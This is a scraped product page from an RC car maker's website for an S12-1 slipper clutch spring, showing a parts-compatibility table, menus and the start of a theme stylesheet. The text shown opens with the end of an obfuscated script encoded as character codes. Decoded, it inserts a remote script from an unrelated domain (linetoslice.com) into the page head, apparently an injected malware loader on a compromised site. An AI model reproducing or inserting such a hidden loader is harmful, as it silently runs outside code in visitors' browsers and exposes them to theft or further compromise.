110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-6762 page-child parent-pageid-2583 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="https://sworkz.com/" rel="home">
					<img src="https://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="https://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="https://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="https://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="https://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="https://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="https://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="https://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-115135: S12-1 Slipper&hellip;</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-6762 page type-page status-publish has-post-thumbnail hentry category-parts category-standard-parts-for-s12-1m">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/SW-115135_01.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sworkz.com/wp-content/uploads/SW-115135_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-115135_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-115135_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-115135_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #: SW-115135</p>
<p class="parttitletop">S12-1 Slipper Clutch Spring</p>

<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S12-1M(Carpet Edition) 1/10 2WD EP Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="https://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="https://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"dbc4c37e9c","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"https:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-18 11:19:11 -->

--- FILE ---
content_type: text/css
request_url: https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4
body_size: 1671
content:
/* 
Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. 

When you update your theme, backup this file and re-add it after.
*/

/* Global */

body{
	background: url(images/bg_01.jpg) repeat-x;
	background-position: center top;
	background-attachment: fixed;
}

.boxed  #wrapper{width: 100%;}
#header{
	width: 100%;
	height: 100px;
	border-bottom: 5px solid #ff0000;
	background-color: #fff;
}

#header .container-inner{
	width: 1320px;
	margin: 0 auto;
}

#header .container-inner > a{float: left;}



#header .container-inner > nav{
	float: left;
	max-width: 1000px;
	margin-top: 60px;
	color: #282828;
}

	.nav > li > a { padding: 10px 14px; }

	#nav-header .nav li a {
		color: #282828;
		font-weight: normal;
		font-size: 16px;
	}

	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a{ 
		color: #282828;
		background-color: #ddd;	
	}
	
	#nav-header .nav li > a:hover, 
	#nav-header .nav li:hover > a:hover, 
	#nav-header .nav li.current-post-parent > a:hover { color: #999; }	

#nav-header.nav-container{box-shadow: 0px 0px 0px black}

	.nav ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 180px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	.nav ul ul { display: none; background: #ccc; position: absolute; left: 0; top: 40px; width: 250px; padding: 00px 0; z-index: 2; -webkit-transform: translateZ(0);}
	
	#nav-header .nav ul { background: #ccc;}
	
	.nav ul ul { position: absolute; top: 0px; left: 180px; }

	.nav > li {display: inline-block !important;}
	
#page{
	max-width: 1320px;
	margin: 0 auto;
}
#footer{width: 100%;}


.cf:before,
.cf:after{
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after{clear: both;}

/* For IE 6/7 only */
.cf {*zoom: 1;}

/* Distoributor */

.dist_list{}

.dist_list h2{
	margin-top: 50px;
	margin-bottom: 20px;
	padding-bottom: 5px;
	font-size: 24px;
